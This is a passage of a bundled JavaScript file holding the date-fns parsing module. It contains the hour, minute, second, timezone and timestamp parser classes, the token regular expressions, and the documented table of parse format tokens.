    return _this;
  }
  _createClass(Hour0To11Parser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'K':
          return parseNumericPattern(numericPatterns.hour11h, dateString);
        case 'Ko':
          return match.ordinalNumber(dateString, {
            unit: 'hour'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 11;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      var isPM = date.getUTCHours() >= 12;
      if (isPM && value < 12) {
        date.setUTCHours(value + 12, 0, 0, 0);
      } else {
        date.setUTCHours(value, 0, 0, 0);
      }
      return date;
    }
  }]);
  return Hour0To11Parser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/Hour1To24Parser.js









var Hour1To24Parser = /*#__PURE__*/function (_Parser) {
  _inherits(Hour1To24Parser, _Parser);
  var _super = _createSuper(Hour1To24Parser);
  function Hour1To24Parser() {
    var _this;
    _classCallCheck(this, Hour1To24Parser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 70);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['a', 'b', 'h', 'H', 'K', 't', 'T']);
    return _this;
  }
  _createClass(Hour1To24Parser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'k':
          return parseNumericPattern(numericPatterns.hour24h, dateString);
        case 'ko':
          return match.ordinalNumber(dateString, {
            unit: 'hour'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 24;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      var hours = value <= 24 ? value % 24 : value;
      date.setUTCHours(hours, 0, 0, 0);
      return date;
    }
  }]);
  return Hour1To24Parser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/MinuteParser.js









var MinuteParser = /*#__PURE__*/function (_Parser) {
  _inherits(MinuteParser, _Parser);
  var _super = _createSuper(MinuteParser);
  function MinuteParser() {
    var _this;
    _classCallCheck(this, MinuteParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 60);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['t', 'T']);
    return _this;
  }
  _createClass(MinuteParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'm':
          return parseNumericPattern(numericPatterns.minute, dateString);
        case 'mo':
          return match.ordinalNumber(dateString, {
            unit: 'minute'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 59;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMinutes(value, 0, 0);
      return date;
    }
  }]);
  return MinuteParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/SecondParser.js









var SecondParser = /*#__PURE__*/function (_Parser) {
  _inherits(SecondParser, _Parser);
  var _super = _createSuper(SecondParser);
  function SecondParser() {
    var _this;
    _classCallCheck(this, SecondParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 50);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['t', 'T']);
    return _this;
  }
  _createClass(SecondParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 's':
          return parseNumericPattern(numericPatterns.second, dateString);
        case 'so':
          return match.ordinalNumber(dateString, {
            unit: 'second'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 59;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCSeconds(value, 0);
      return date;
    }
  }]);
  return SecondParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/FractionOfSecondParser.js








var FractionOfSecondParser = /*#__PURE__*/function (_Parser) {
  _inherits(FractionOfSecondParser, _Parser);
  var _super = _createSuper(FractionOfSecondParser);
  function FractionOfSecondParser() {
    var _this;
    _classCallCheck(this, FractionOfSecondParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 30);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['t', 'T']);
    return _this;
  }
  _createClass(FractionOfSecondParser, [{
    key: "parse",
    value: function parse(dateString, token) {
      var valueCallback = function valueCallback(value) {
        return Math.floor(value * Math.pow(10, -token.length + 3));
      };
      return mapValue(parseNDigits(token.length, dateString), valueCallback);
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMilliseconds(value);
      return date;
    }
  }]);
  return FractionOfSecondParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ISOTimezoneWithZParser.js








 // Timezone (ISO-8601. +00:00 is `'Z'`)
var ISOTimezoneWithZParser = /*#__PURE__*/function (_Parser) {
  _inherits(ISOTimezoneWithZParser, _Parser);
  var _super = _createSuper(ISOTimezoneWithZParser);
  function ISOTimezoneWithZParser() {
    var _this;
    _classCallCheck(this, ISOTimezoneWithZParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 10);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['t', 'T', 'x']);
    return _this;
  }
  _createClass(ISOTimezoneWithZParser, [{
    key: "parse",
    value: function parse(dateString, token) {
      switch (token) {
        case 'X':
          return parseTimezonePattern(timezonePatterns.basicOptionalMinutes, dateString);
        case 'XX':
          return parseTimezonePattern(timezonePatterns.basic, dateString);
        case 'XXXX':
          return parseTimezonePattern(timezonePatterns.basicOptionalSeconds, dateString);
        case 'XXXXX':
          return parseTimezonePattern(timezonePatterns.extendedOptionalSeconds, dateString);
        case 'XXX':
        default:
          return parseTimezonePattern(timezonePatterns.extended, dateString);
      }
    }
  }, {
    key: "set",
    value: function set(date, flags, value) {
      if (flags.timestampIsSet) {
        return date;
      }
      return new Date(date.getTime() - value);
    }
  }]);
  return ISOTimezoneWithZParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ISOTimezoneParser.js








 // Timezone (ISO-8601)
var ISOTimezoneParser = /*#__PURE__*/function (_Parser) {
  _inherits(ISOTimezoneParser, _Parser);
  var _super = _createSuper(ISOTimezoneParser);
  function ISOTimezoneParser() {
    var _this;
    _classCallCheck(this, ISOTimezoneParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 10);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['t', 'T', 'X']);
    return _this;
  }
  _createClass(ISOTimezoneParser, [{
    key: "parse",
    value: function parse(dateString, token) {
      switch (token) {
        case 'x':
          return parseTimezonePattern(timezonePatterns.basicOptionalMinutes, dateString);
        case 'xx':
          return parseTimezonePattern(timezonePatterns.basic, dateString);
        case 'xxxx':
          return parseTimezonePattern(timezonePatterns.basicOptionalSeconds, dateString);
        case 'xxxxx':
          return parseTimezonePattern(timezonePatterns.extendedOptionalSeconds, dateString);
        case 'xxx':
        default:
          return parseTimezonePattern(timezonePatterns.extended, dateString);
      }
    }
  }, {
    key: "set",
    value: function set(date, flags, value) {
      if (flags.timestampIsSet) {
        return date;
      }
      return new Date(date.getTime() - value);
    }
  }]);
  return ISOTimezoneParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/TimestampSecondsParser.js








var TimestampSecondsParser = /*#__PURE__*/function (_Parser) {
  _inherits(TimestampSecondsParser, _Parser);
  var _super = _createSuper(TimestampSecondsParser);
  function TimestampSecondsParser() {
    var _this;
    _classCallCheck(this, TimestampSecondsParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 40);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", '*');
    return _this;
  }
  _createClass(TimestampSecondsParser, [{
    key: "parse",
    value: function parse(dateString) {
      return parseAnyDigitsSigned(dateString);
    }
  }, {
    key: "set",
    value: function set(_date, _flags, value) {
      return [new Date(value * 1000), {
        timestampIsSet: true
      }];
    }
  }]);
  return TimestampSecondsParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/TimestampMillisecondsParser.js








var TimestampMillisecondsParser = /*#__PURE__*/function (_Parser) {
  _inherits(TimestampMillisecondsParser, _Parser);
  var _super = _createSuper(TimestampMillisecondsParser);
  function TimestampMillisecondsParser() {
    var _this;
    _classCallCheck(this, TimestampMillisecondsParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 20);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", '*');
    return _this;
  }
  _createClass(TimestampMillisecondsParser, [{
    key: "parse",
    value: function parse(dateString) {
      return parseAnyDigitsSigned(dateString);
    }
  }, {
    key: "set",
    value: function set(_date, _flags, value) {
      return [new Date(value), {
        timestampIsSet: true
      }];
    }
  }]);
  return TimestampMillisecondsParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/index.js































/*
 * |     | Unit                           |     | Unit                           |
 * |-----|--------------------------------|-----|--------------------------------|
 * |  a  | AM, PM                         |  A* | Milliseconds in day            |
 * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
 * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
 * |  d  | Day of month                   |  D  | Day of year                    |
 * |  e  | Local day of week              |  E  | Day of week                    |
 * |  f  |                                |  F* | Day of week in month           |
 * |  g* | Modified Julian day            |  G  | Era                            |
 * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
 * |  i! | ISO day of week                |  I! | ISO week of year               |
 * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
 * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
 * |  l* | (deprecated)                   |  L  | Stand-alone month              |
 * |  m  | Minute                         |  M  | Month                          |
 * |  n  |                                |  N  |                                |
 * |  o! | Ordinal number modifier        |  O* | Timezone (GMT)                 |
 * |  p  |                                |  P  |                                |
 * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
 * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
 * |  s  | Second                         |  S  | Fraction of second             |
 * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
 * |  u  | Extended year                  |  U* | Cyclic year                    |
 * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
 * |  w  | Local week of year             |  W* | Week of month                  |
 * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
 * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
 * |  z* | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
 *
 * Letters marked by * are not implemented but reserved by Unicode standard.
 *
 * Letters marked by ! are non-standard, but implemented by date-fns:
 * - `o` modifies the previous token to turn it into an ordinal (see `parse` docs)
 * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
 *   i.e. 7 for Sunday, 1 for Monday, etc.
 * - `I` is ISO week of year, as opposed to `w` which is local week of year.
 * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
 *   `R` is supposed to be used in conjunction with `I` and `i`
 *   for universal ISO week-numbering date, whereas
 *   `Y` is supposed to be used in conjunction with `w` and `e`
 *   for week-numbering date specific to the locale.
 */
var parsers = {
  G: new EraParser(),
  y: new YearParser(),
  Y: new LocalWeekYearParser(),
  R: new ISOWeekYearParser(),
  u: new ExtendedYearParser(),
  Q: new QuarterParser(),
  q: new StandAloneQuarterParser(),
  M: new MonthParser(),
  L: new StandAloneMonthParser(),
  w: new LocalWeekParser(),
  I: new ISOWeekParser(),
  d: new DateParser(),
  D: new DayOfYearParser(),
  E: new DayParser(),
  e: new LocalDayParser(),
  c: new StandAloneLocalDayParser(),
  i: new ISODayParser(),
  a: new AMPMParser(),
  b: new AMPMMidnightParser(),
  B: new DayPeriodParser(),
  h: new Hour1to12Parser(),
  H: new Hour0to23Parser(),
  K: new Hour0To11Parser(),
  k: new Hour1To24Parser(),
  m: new MinuteParser(),
  s: new SecondParser(),
  S: new FractionOfSecondParser(),
  X: new ISOTimezoneWithZParser(),
  x: new ISOTimezoneParser(),
  t: new TimestampSecondsParser(),
  T: new TimestampMillisecondsParser()
};
;// ./node_modules/date-fns/esm/parse/index.js













 // This RegExp consists of three parts separated by `|`:
// - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
//   (one of the certain letters followed by `o`)
// - (\w)\1* matches any sequences of the same letter
// - '' matches two quote characters in a row
// - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
//   except a single quote symbol, which ends the sequence.
//   Two quote characters do not end the sequence.
//   If there is no matching single quote
//   then the sequence will continue until the end of the string.
// - . matches any single character unmatched by previous parts of the RegExps
var formattingTokensRegExp = /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

// This RegExp catches symbols escaped by quotes, and also
// sequences of symbols P, p, and the combinations like `PPPPPPPppppp`
var longFormattingTokensRegExp = /P+p+|P+|p+|''|'(''|[^'])+('|$)|./g;
var escapedStringRegExp = /^'([^]*?)'?$/;
var doubleQuoteRegExp = /''/g;
var notWhitespaceRegExp = /\S/;
var unescapedLatinCharacterRegExp = /[a-zA-Z]/;

/**
 * @name parse
 * @category Common Helpers
 * @summary Parse the date.
 *
 * @description
 * Return the date parsed from string using the given format string.
 *
 * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
 * > See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * The characters in the format string wrapped between two single quotes characters (') are escaped.
 * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
 *
 * Format of the format string is based on Unicode Technical Standard #35:
 * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
 * with a few additions (see note 5 below the table).
 *
 * Not all tokens are compatible. Combinations that don't make sense or could lead to bugs are prohibited
 * and will throw `RangeError`. For example usage of 24-hour format token with AM/PM token will throw an exception:
 *
 * ```javascript
 * parse('23 AM', 'HH a', new Date())
 * //=> RangeError: The format string mustn't contain `HH` and `a` at the same time
 * ```
 *
 * See the compatibility table: https://docs.google.com/spreadsheets/d/e/2PACX-1vQOPU3xUhplll6dyoMmVUXHKl_8CRDs6_ueLmex3SoqwhuolkuN3O05l4rqx5h1dKX8eb46Ul-CCSrq/pubhtml?gid=0&single=true
 *
 * Accepted format string patterns:
 * | Unit                            |Prior| Pattern | Result examples                   | Notes |
 * |---------------------------------|-----|---------|-----------------------------------|-------|
 * | Era                             | 140 | G..GGG  | AD, BC                            |       |
 * |                                 |     | GGGG    | Anno Domini, Before Christ        | 2     |
 * |                                 |     | GGGGG   | A, B                              |       |
 * | Calendar year                   | 130 | y       | 44, 1, 1900, 2017, 9999           | 4     |
 * |                                 |     | yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
 * |                                 |     | yy      | 44, 01, 00, 17                    | 4     |
 * |                                 |     | yyy     | 044, 001, 123, 999                | 4     |
 * |                                 |     | yyyy    | 0044, 0001, 1900, 2017            | 4     |
 * |                                 |     | yyyyy   | ...                               | 2,4   |
 * | Local week-numbering year       | 130 | Y       | 44, 1, 1900, 2017, 9000           | 4     |
 * |                                 |     | Yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
 * |                                 |     | YY      | 44, 01, 00, 17                    | 4,6   |
 * |                                 |     | YYY     | 044, 001, 123, 999                | 4     |
 * |                                 |     | YYYY    | 0044, 0001, 1900, 2017            | 4,6   |
 * |                                 |     | YYYYY   | ...                               | 2,4   |
 * | ISO week-numbering year         | 130 | R       | -43, 1, 1900, 2017, 9999, -9999   | 4,5   |
 * |                                 |     | RR      | -43, 01, 00, 17                   | 4,5   |
 * |                                 |     | RRR     | -043, 001, 123, 999, -999         | 4,5   |
 * |                                 |     | RRRR    | -0043, 0001, 2017, 9999, -9999    | 4,5   |
 * |                                 |     | RRRRR   | ...                               | 2,4,5 |
 * | Extended year                   | 130 | u       | -43, 1, 1900, 2017, 9999, -999    | 4     |
 * |                                 |     | uu      | -43, 01, 99, -99                  | 4     |
 * |                                 |     | uuu     | -043, 001, 123, 999, -999         | 4     |
 * |                                 |     | uuuu    | -0043, 0001, 2017, 9999, -9999    | 4     |
 * |                                 |     | uuuuu   | ...                               | 2,4   |
 * | Quarter (formatting)            | 120 | Q       | 1, 2, 3, 4                        |       |
 * |                                 |     | Qo      | 1st, 2nd, 3rd, 4th                | 5     |
 * |                                 |     | QQ      | 01, 02, 03, 04                    |       |
 * |                                 |     | QQQ     | Q1, Q2, Q3, Q4                    |       |
 * |                                 |     | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
 * |                                 |     | QQQQQ   | 1, 2, 3, 4                        | 4     |
 * | Quarter (stand-alone)           | 120 | q       | 1, 2, 3, 4                        |       |
 * |                                 |     | qo      | 1st, 2nd, 3rd, 4th                | 5     |
 * |                                 |     | qq      | 01, 02, 03, 04                    |       |
 * |                                 |     | qqq     | Q1, Q2, Q3, Q4                    |       |
 * |                                 |     | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
 * |                                 |     | qqqqq   | 1, 2, 3, 4                        | 3     |
 * | Month (formatting)              | 110 | M       | 1, 2, ..., 12                     |       |
 * |                                 |     | Mo      | 1st, 2nd, ..., 12th               | 5     |
 * |                                 |     | MM      | 01, 02, ..., 12                   |       |
 * |                                 |     | MMM     | Jan, Feb, ..., Dec                |       |
 * |                                 |     | MMMM    | January, February, ..., December  | 2     |
 * |                                 |     | MMMMM   | J, F, ..., D                      |       |
 * | Month (stand-alone)             | 110 | L       | 1, 2, ..., 12                     |       |
 * |                                 |     | Lo      | 1st, 2nd, ..., 12th               | 5     |
 * |                                 |     | LL      | 01, 02, ..., 12                   |       |
 * |                                 |     | LLL     | Jan, Feb, ..., Dec                |       |
 * |                                 |     | LLLL    | January, February, ..., December  | 2     |
 * |                                 |     | LLLLL   | J, F, ..., D                      |       |
 * | Local week of year              | 100 | w       | 1, 2, ..., 53                     |       |
 * |                                 |     | wo      | 1st, 2nd, ..., 53th               | 5     |
 * |                                 |     | ww      | 01, 02, ..., 53                   |       |
 * | ISO week of year                | 100 | I       | 1, 2, ..., 53                     | 5     |
 * |                                 |     | Io      | 1st, 2nd, ..., 53th               | 5     |
 * |                                 |     | II      | 01, 02, ..., 53                   | 5     |
 * | Day of month                    |  90 | d       | 1, 2, ..., 31                     |       |
 * |                                 |     | do      | 1st, 2nd, ..., 31st               | 5     |
 * |                                 |     | dd      | 01, 02, ..., 31                   |       |
 * | Day of year                     |  90 | D       | 1, 2, ..., 365, 366               | 7     |
 * |                                 |     | Do      | 1st, 2nd, ..., 365th, 366th       | 5     |
 * |                                 |     | DD      | 01, 02, ..., 365, 366             | 7     |
 * |                                 |     | DDD     | 001, 002, ..., 365, 366           |       |
 * |                                 |     | DDDD    | ...                               | 2     |
 * | Day of week (formatting)        |  90 | E..EEE  | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 |     | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 |     | EEEEE   | M, T, W, T, F, S, S               |       |
 * |                                 |     | EEEEEE  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | ISO day of week (formatting)    |  90 | i       | 1, 2, 3, ..., 7                   | 5     |
 * |                                 |     | io      | 1st, 2nd, ..., 7th                | 5     |
 * |                                 |     | ii      | 01, 02, ..., 07                   | 5     |
 * |                                 |     | iii     | Mon, Tue, Wed, ..., Sun           | 5     |
 * |                                 |     | iiii    | Monday, Tuesday, ..., Sunday      | 2,5   |
 * |                                 |     | iiiii   | M, T, W, T, F, S, S               | 5     |
 * |                                 |     | iiiiii  | Mo, Tu, We, Th, Fr, Sa, Su        | 5     |
 * | Local day of week (formatting)  |  90 | e       | 2, 3, 4, ..., 1                   |       |
 * |                                 |     | eo      | 2nd, 3rd, ..., 1st                | 5     |
 * |                                 |     | ee      | 02, 03, ..., 01                   |       |
 * |                                 |     | eee     | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 |     | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 |     | eeeee   | M, T, W, T, F, S, S               |       |
 * |                                 |     | eeeeee  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | Local day of week (stand-alone) |  90 | c       | 2, 3, 4, ..., 1                   |       |
 * |                                 |     | co      | 2nd, 3rd, ..., 1st                | 5     |
 * |                                 |     | cc      | 02, 03, ..., 01                   |       |
 * |                                 |     | ccc     | Mon, Tue, Wed, ..., Sun           |       |
 * |                                 |     | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
 * |                                 |     | ccccc   | M, T, W, T, F, S, S               |       |
 * |                                 |     | cccccc  | Mo, Tu, We, Th, Fr, Sa, Su        |       |
 * | AM, PM                          |  80 | a..aaa  | AM, PM                            |       |
 * |                                 |     | aaaa    | a.m., p.m.                        | 2     |
 * |                                 |     | aaaaa   | a, p                              |       |
 * | AM, PM, noon, midnight          |  80 | b..bbb  | AM, PM, noon, midnight            |       |
 * |                                 |     | bbbb    | a.m., p.m., noon, midnight        | 2     |
 * |                                 |     | bbbbb   | a, p, n, mi                       |       |
 * | Flexible day period             |  80 | B..BBB  | at night, in the morning, ...     |       |
 * |                                 |     | BBBB    | at night, in the morning, ...     | 2     |
 * |                                 |     | BBBBB   | at night, in the morning, ...     |       |
 * | Hour [1-12]                     |  70 | h       | 1, 2, ..., 11, 12                 |       |
 * |                                 |     | ho      | 1st, 2nd, ..., 11th, 12th         | 5     |
 * |                                 |     | hh      | 01, 02, ..., 11, 12               |       |
 * | Hour [0-23]                     |  70 | H       | 0, 1, 2, ..., 23                  |       |
 * |                                 |     | Ho      | 0th, 1st, 2nd, ..., 23rd          | 5     |
 * |                                 |     | HH      | 00, 01, 02, ..., 23               |       |
 * | Hour [0-11]                     |  70 | K       | 1, 2, ..., 11, 0                  |       |
 * |                                 |     | Ko      | 1st, 2nd, ..., 11th, 0th          | 5     |
 * |                                 |     | KK      | 01, 02, ..., 11, 00               |       |
 * | Hour [1-24]                     |  70 | k       | 24, 1, 2, ..., 23                 |       |
 * |                                 |     | ko      | 24th, 1st, 2nd, ..., 23rd         | 5     |
 * |                                 |     | kk      | 24, 01, 02, ..., 23               |       |
 * | Minute                          |  60 | m       | 0, 1, ..., 59                     |       |
 * |                                 |     | mo      | 0th, 1st, ..., 59th               | 5     |
 * |                                 |     | mm      | 00, 01, ..., 59                   |       |
 * | Second                          |  50 | s       | 0, 1, ..., 59                     |       |
 * |                                 |     | so      | 0th, 1st, ..., 59th               | 5     |
 * |                                 |     | ss      | 00, 01, ..., 59                   |       |
 * | Seconds timestamp               |  40 | t       | 512969520                         |       |
 * |                                 |     | tt      | ...                               | 2     |
 * | Fraction of second              |  30 | S       | 0, 1, ..., 9                      |       |
 * |                                 |     | SS      | 00, 01, ..., 99                   |       |
 * |                                 |     | SSS     | 000, 001, ..., 999                |       |
 * |                                 |     | SSSS    | ...                               | 2     |
 * | Milliseconds timestamp          |  20 | T       | 512969520900                      |       |
 * |                                 |     | TT      | ...                               | 2     |
 * | Timezone (ISO-8601 w/ Z)        |  10 | X       | -08, +0530, Z                     |       |
 * |                                 |     | XX      | -0800, +0530, Z                   |       |
 * |                                 |     | XXX     | -08:00, +05:30, Z                 |       |
 * |                                 |     | XXXX    | -0800, +0530, Z, +123456          | 2     |
 * |                                 |     | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
 * | Timezone (ISO-8601 w/o Z)       |  10 | x       | -08, +0530, +00                   |       |
 * |                                 |     | xx      | -0800, +0530, +0000               |       |
 * |                                 |     | xxx     | -08:00, +05:30, +00:00            | 2     |
 * |                                 |     | xxxx    | -0800, +0530, +0000, +123456      |       |
 * |                                 |     | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
 * | Long localized date             |  NA | P       | 05/29/1453                        | 5,8   |
 * |                                 |     | PP      | May 29, 1453                      |       |
 * |                                 |     | PPP     | May 29th, 1453                    |       |
 * |                                 |     | PPPP    | Sunday, May 29th, 1453            | 2,5,8 |
 * | Long localized time             |  NA | p       | 12:00 AM                          | 5,8   |
 * |                                 |     | pp      | 12:00:00 AM                       |       |
 * | Combination of date and time    |  NA | Pp      | 05/29/1453, 12:00 AM              |       |
 * |                                 |     | PPpp    | May 29, 1453, 12:00:00 AM         |       |
 * |                                 |     | PPPpp   | May 29th, 1453 at ...             |       |
 * |                                 |     | PPPPpp  | Sunday, May 29th, 1453 at ...     | 2,5,8 |
 * Notes:
 * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
 *    are the same as "stand-alone" units, but are different in some languages.
 *    "Formatting" units are declined according to the rules of the language
 *    in the context of a date. "Stand-alone" units are always nominative singular.
 *    In `format` function, they will produce different result:
 *
 *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
 *
 *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
 *
 *    `parse` will try to match both formatting and stand-alone units interchangably.
 *
 * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
 *    the single quote characters (see below).
 *    If the sequence is longer than listed in table:
 *    - for numerical units (`yyyyyyyy`) `parse` will try to match a number
 *      as wide as the sequence
 *    - for text units (`MMMMMMMM`) `parse` will try to match the widest variation of the unit.
 *      These variations are marked with "2" in the last column of the table.
 *
 * 3. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
 *    These tokens represent the shortest form of the quarter.
 *
 * 4. The main difference between `y` and `u` patterns are B.C. years:
 *
 *    | Year | `y` | `u` |
 *    |------|-----|-----|
 *    | AC 1 |   1 |   1 |
 *    | BC 1 |   1 |   0 |
 *    | BC 2 |   2 |  -1 |
 *
 *    Also `yy` will try to guess the century of two digit year by proximity with `referenceDate`:
 *
 *    `parse('50', 'yy', new Date(2018, 0, 1)) //=> Sat Jan 01 2050 00:00:00`
 *
 *    `parse('75', 'yy', new Date(2018, 0, 1)) //=> Wed Jan 01 1975 00:00:00`
 *
 *    while `uu` will just assign the year as is:
 *
 *    `parse('50', 'uu', new Date(2018, 0, 1)) //=> Sat Jan 01 0050 00:00:00`
 *
 *    `parse('75', 'uu', new Date(2018, 0, 1)) //=> Tue Jan 01 0075 00:00:00`
 *
 *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
 *    except local week-numbering years are dependent on `options.weekStartsOn`
 *    and `options.firstWeekContainsDate` (compare [setISOWeekYear]{@link https://date-fns.org/docs/setISOWeekYear}
 *    and [setWeekYear]{@link https://date-fns.org/docs/setWeekYear}).
 *
 * 5. These patterns are not in the Unicode Technical Standard #35:
 *    - `i`: ISO day of week
 *    - `I`: ISO week of year
 *    - `R`: ISO week-numbering year
 *    - `o`: ordinal number modifier
 *    - `P`: long localized date
 *    - `p`: long localized time
 *
 * 6. `YY` and `YYYY` tokens represent week-numbering years but they are often confused with years.
 *    You should enable `options.useAdditionalWeekYearTokens` to use them. See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * 7. `D` and `DD` tokens represent days of the year but they are ofthen confused with days of the month.
 *    You should enable `options.useAdditionalDayOfYearTokens` to use them. See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * 8. `P+` tokens do not have a defined priority since they are merely aliases to other tokens based
 *    on the given locale.
 *
 *    using `en-US` locale: `P` => `MM/dd/yyyy`
 *    using `en-US` locale: `p` => `hh:mm a`
 *    using `pt-BR` locale: `P` => `dd/MM/yyyy`
 *    using `pt-BR` locale: `p` => `HH:mm`
 *
 * Values will be assigned to the date in the descending order of its unit's priority.
 * Units of an equal priority overwrite each other in the order of appearance.
 *
 * If no values of higher priority are parsed (e.g. when parsing string 'January 1st' without a year),
 * the values will be taken from 3rd argument `referenceDate` which works as a context of parsing.
 *
 * `referenceDate` must be passed for correct work of the function.
 * If you're not sure which `referenceDate` to supply, create a new instance of Date:
 * `parse('02/11/2014', 'MM/dd/yyyy', new Date())`
 * In this case parsing will be done in the context of the current date.
 * If `referenceDate` is `Invalid Date` or a value not convertible to valid `Date`,
 * then `Invalid Date` will be returned.
 *
 * The result may vary by locale.
 *
 * If `formatString` matches with `dateString` but does not provides tokens, `referenceDate` will be returned.
 *
 * If parsing failed, `Invalid Date` will be returned.
 * Invalid Date is a Date, whose time value is NaN.
 * Time value of Date: http://es5.github.io/#x15.9.1.1
 *
 * @param {String} dateString - the string to parse
 * @param {String} formatString - the string of tokens
 * @param {Date|Number} referenceDate - defines values missing from the parsed dateString
 * @param {Object} [options] - an object with options.
